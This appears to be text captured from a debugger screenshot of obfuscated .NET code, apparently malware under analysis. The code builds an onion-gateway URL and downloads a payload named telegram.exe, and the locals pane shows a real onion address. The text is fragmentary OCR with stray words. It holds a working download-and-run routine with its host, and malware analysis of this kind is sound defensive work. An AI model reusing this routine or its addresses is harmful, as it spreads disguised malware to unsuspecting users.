 66 string append = array[i];
67 Uri address2 = sqqgccvqgyyrmzmyyssddighrywrygy.FormatOnionUrl(address, append);
68 try
69 {
70 result = this.client.DownloadData(address2);
71 break;
72 }
0 %
cals
ame Value
this {fxtukmjrrqzmqzcecgbqjlvywplvbo.sqqgccvqgyyrmzmyyssddighrywrygy}
address "http://lightnogu5owjjllyo4tj2sfos6fchnmcidlgo6c7e6fz2hgryhfhoyd.onion/shared/telegram.exe"
result {byte[0x00008000]}
array {string[0x00000003]}
i 0x00000000
append "pet"
address2 {http://lightnogu5owjjllyo4tj2sfos6fchnmcidlgo6c7e6fz2hgryhfhoyd.onion.pet/shared/telegram.exe}